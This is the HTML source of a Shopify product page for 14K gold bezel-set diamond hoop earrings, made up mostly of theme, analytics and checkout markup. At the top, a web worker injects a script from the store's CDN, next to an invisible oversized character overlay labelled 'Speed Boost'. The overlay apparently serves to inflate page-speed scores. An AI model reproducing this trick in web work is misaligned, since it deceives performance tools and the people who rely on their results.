

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings
body_size: 80493
content:
<!doctype html>
    <html class="no-js" lang="en" dir="ltr">
    <head>
        

<script type="text/javascript">
    var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("//www.mavilo.com/cdn/shop/t/101/assets/worker-min.js?v=69406592365571008391761070812",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");
  </script><div
  style="position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden;"
  data-optimizer="Speed Boost: pagespeed-javascript"
>
  □
</div>
<script src="//www.mavilo.com/cdn/shop/t/101/assets/worker.js?v=49773567430683983701761070812" type="text/javascript"></script>

        <!-- Google Tag Manager -->
        <script>
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-53K3FZS');
    </script>
    <!-- End Google Tag Manager -->
  <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      <meta name="theme-color" content="#eae4e4">
      <link rel="canonical" href="https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings">
      <link rel="preconnect" href="https://cdn.shopify.com">
      <link rel="preconnect" href="https://fonts.shopifycdn.com">
      <link
        rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Merienda|Viaoda Libre|Patrick Hand|Sriracha|Sofia|Aladin"
      >
      <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
      <link rel="dns-prefetch" href="https://ajax.googleapis.com">
      <link rel="dns-prefetch" href="https://maps.googleapis.com">
      <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//www.mavilo.com/cdn/shop/files/Mavilo-icon_32x32.png?v=1658429774" type="image/png"><title>Bezel Set Round 0.20CT 1.75&quot; Hoop Earrings
&ndash; Mavilo
</title>
<meta name="description" content="Step up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching ring and necklace. Natural Diamonds: 0.20ctw 14K Yellow Gold Length: 1.75"><meta property="og:site_name" content="Mavilo">
  <meta property="og:url" content="https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings">
  <meta property="og:title" content="Bezel Set Round 0.20CT 1.75&quot; Hoop Earrings">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Step up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching ring and necklace. Natural Diamonds: 0.20ctw 14K Yellow Gold Length: 1.75"><meta property="og:image" content="http://www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223">
    <meta property="og:image:secure_url" content="https://www.mavilo.com/cdn/shop/files/Bezel_Set_Round_0.20CT_1.75_Hoop_Earrings_2.jpg?v=1707250223">
    <meta property="og:image:width" content="2000">
    <meta property="og:image:height" content="2000"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Bezel Set Round 0.20CT 1.75" Hoop Earrings">
  <meta name="twitter:description" content="Step up your hoop game with these beauties! Bezel-set round diamonds float in the center of these elongated 14K yellow gold hoop earrings. Everyone will want to know where you purchased these earrings. You trendsetter, you! Wear with our matching ring and necklace. Natural Diamonds: 0.20ctw 14K Yellow Gold Length: 1.75">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.mavilo.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//www.mavilo.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link data-href="//www.mavilo.com/cdn/shop/t/101/assets/optimanova.scss.css?v=46938313254198840991761070812" rel="stylesheet" type="text/css" media="all" />
    <link data-href="//www.mavilo.com/cdn/shop/t/101/assets/aktivgroteskex.scss.css?v=162005532318477919301761070812" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.mavilo.com/cdn/shop/t/101/assets/theme.css?v=84567881163247339411765556448" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.mavilo.com/cdn/shop/t/101/assets/custom.css?v=5921294149568253071761155122" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    
    --typeHeaderPrimary: "Optima nova LT Pro";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 22px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.2;
    --typeHeaderSpacing: 0.025em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;
    --typeBaselineHeightMinus01: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.1;
    --colorAnnouncement: #000000;
    --colorAnnouncementText: #ffffff;

    --colorBody: #ffffff;
    --colorBodyAlpha05: rgba(255, 255, 255, 0.05);
    --colorBodyDim: #f2f2f2;
    --colorBodyLightDim: #fafafa;
    --colorBodyMediumDim: #f5f5f5;


    --colorBorder: #897358;

    --colorBtnPrimary: #eae4e4;
    --colorBtnPrimaryLight: #ffffff;
    --colorBtnPrimaryDim: #dfd6d6;
    --colorBtnPrimaryText: #000000;

    --colorCartDot: #ff4f33;

    --colorDrawers: #ffffff;
    --colorDrawersDim: #f2f2f2;
    --colorDrawerBorder: #897358;
    --colorDrawerText: #000000;
    --colorDrawerTextDark: #000000;
    --colorDrawerButton: #eae4e4;
    --colorDrawerButtonText: #000000;

    --colorFooter: #e7f5fc;
    --colorFooterText: #000000;
    --colorFooterTextAlpha01: #000000;

    --colorGridOverlay: #000000;
    --colorGridOverlayOpacity: 0.1;

    --colorHeaderTextAlpha01: rgba(0, 0, 0, 0.1);

    --colorHeroText: #000000;

    --colorSmallImageBg: #ffffff;
    --colorLargeImageBg: #0f0f0f;

    --colorImageOverlay: #000000;
    --colorImageOverlayOpacity: 0.0;
    --colorImageOverlayTextShadow: 0.0;

    --colorLink: #000000;

    --colorModalBg: rgba(255, 255, 255, 0.6);

    --colorNav: #ffffff;
    --colorNavText: #000000;

    --colorPrice: #1c1d1d;

    --colorSaleTag: #1c1d1d;
    --colorSaleTagText: #ffffff;

    --colorTextBody: #000000;
    --colorTextBodyAlpha015: rgba(0, 0, 0, 0.15);
    --colorTextBodyAlpha005: rgba(0, 0, 0, 0.05);
    --colorTextBodyAlpha008: rgba(0, 0, 0, 0.08);
    --colorTextSavings: #ff4f33;

    --urlIcoSelect: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select.svg);
    --urlIcoSelectFooter: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select-footer.svg);
    --urlIcoSelectWhite: url(//www.mavilo.com/cdn/shop/t/101/assets/ico-select-white.svg);

    --grid-gutter: 17px;
    --drawer-gutter: 20px;

    --sizeChartMargin: 25px 0;
    --sizeChartIconMargin: 5px;

    --newsletterReminderPadding: 40px;

    /*Shop Pay Installments*/
    --color-body-text: #000000;
    --color-body: #ffffff;
    --color-bg: #ffffff;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    
        window.theme = window.theme || {};
        theme.routes = {
          home: "/",
          cart: "/cart.js",
          cartPage: "/cart",
          cartAdd: "/cart/add.js",
          cartChange: "/cart/change.js",
          search: "/search",
          predictiveSearch: "/search/suggest"
        };
        theme.strings = {
          soldOut: "Sold Out",
          unavailable: "Unavailable",
          inStockLabel: "In stock, ready to ship",
          oneStockLabel: "Low stock - [count] item left",
          otherStockLabel: "Low stock - [count] items left",
          willNotShipUntil: "Ready to ship [date]",
          willBeInStockAfter: "Back in stock [date]",
          waitingForStock: "Backordered, shipping soon",
          savePrice: "Save [saved_amount]",
          cartEmpty: "Your cart is currently empty.",
          cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
          searchCollections: "Collections",
          searchPages: "Pages",
          searchArticles: "Articles",
          productFrom: "from "
        };
        theme.settings = {
          dynamicVariantsEnable: true,
          cartType: "drawer",
          isCustomerTemplate: false,
          moneyFormat: "${{amount}}",
          saveType: "percent",
          productImageSize: "square",
          productImageCover: false,
          predictiveSearch: true,
          predictiveSearchType: "product",
          predictiveSearchVendor: false,
          predictiveSearchPrice: false,
          quickView: false,
          themeName: 'Impulse',
          themeVersion: "8.1.0"
        };
      </script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="j6R3aR9pwPrDuD-njTuNe9tzPt5SORb4H9fq-oQLDg0">
<meta name="facebook-domain-verification" content="gygi8eb2a12w4xi2hxdenmsvr0x5qp">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65183285498/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3a4f88b682e3ef7e00877972bdc00398">
<meta id="in-context-paypal-metadata" data-shop-id="65183285498" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.mavilo.com/products/bezel-set-round-0-20ct-1-75-hoop-earrings.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65183285498" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3a4f88b682e3ef7e00877972bdc00398","betas":["rich-media-storefront-analytics"],"domain":"www.mavilo.com","predictiveSearch":true,"shopId":65183285498,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "mavilo1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Mavilo Live - 1\/15\/25","id":155721629946,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.mavilo.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//www.mavilo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.grw.reputon.com\/assets\/widget.js?shop=mavilo1.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0651\/8328\/5498\/t\/2\/assets\/subscribe-it.js?v=1685039677\u0026shop=mavilo1.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=d2be9d64\u0026shop=mavilo1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65183285498,"offset":-18000,"reqid":"06cc3a73-dd05-404a-b666-26f7bed62bc0-1768842896","pageurl":"www.mavilo.com\/products\/bezel-set-round-0-20ct-1-75-hoop-earrings","u":"9c688c636ce7","p":"product","rtyp":"product","rid":8052039811322};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.mavilo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.mavilo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.mavilo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.mavilo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <script src="//www.mavilo.com/cdn/shop/t/101/assets/vendor-scripts-v11.js" defer="defer"></script>





    <link data-href="//www.mavilo.com/cdn/shop/t/101/assets/scm-product-label.css?v=12074897745735074611761070812" rel="stylesheet" type="text/css" media="all" />


<script>
if ((typeof SECOMAPP) == 'undefined') {
    var SECOMAPP = {};
}
if ((typeof SECOMAPP.pl) == 'undefined') {
    SECOMAPP.pl = {};
}

    SECOMAPP.pl.piRegex='.slick-current .grid-product__image-mask';




    SECOMAPP.pl.pisRegex='.grid-product__content .grid-product__link';





SECOMAPP.page = 'product';
SECOMAPP.pl.product = {
    id: 8052039811322,
    published_at: "2023-11-03 08:40:55 -0400",
    price: 87500,  
    tags: ["Best Seller","Diamond Hoops","Diamond Jewelry","Earrings","Fashion Hoops","Fine Jewelry","Mavilo Collections","Staple"], 
    variants: [  {
        id: 44690882822394,
        price: 87500  ,
        inventory_quantity: 0  ,
        inventory_management: 'shopify'  ,
        weight: 0  ,
        sku: 'E16686'  } 
        
    ],
    collections: [  405388886266,  428115788026,  428079579386,  405650276602,  403288228090,  401038377210,  412075819258,  ]
};
</script>



    
      <script src="//www.mavilo.com/cdn/shop/t/101/assets/scm-product-label.js?v=113603263281124524121761070812"></script>
        
    

    
    <script type="text/javascript">
  window.Rivo = window.Rivo || {};
  window.Rivo.common = window.Rivo.common || {};
  window.Rivo.common.shop = {
    permanent_domain: 'mavilo1.myshopify.com',
    currency: "USD",
    money_format: "${{amount}}",
    id: 65183285498
  };
  

  window.Rivo.common.template = 'product';
  window.Rivo.common.cart = {};
  window.Rivo.common.vapid_public_key = "BJuXCmrtTK335SuczdNVYrGVtP_WXn4jImChm49st7K7z7e8gxSZUKk4DhUpk8j2Xpiw5G4-ylNbMKLlKkUEU98=";
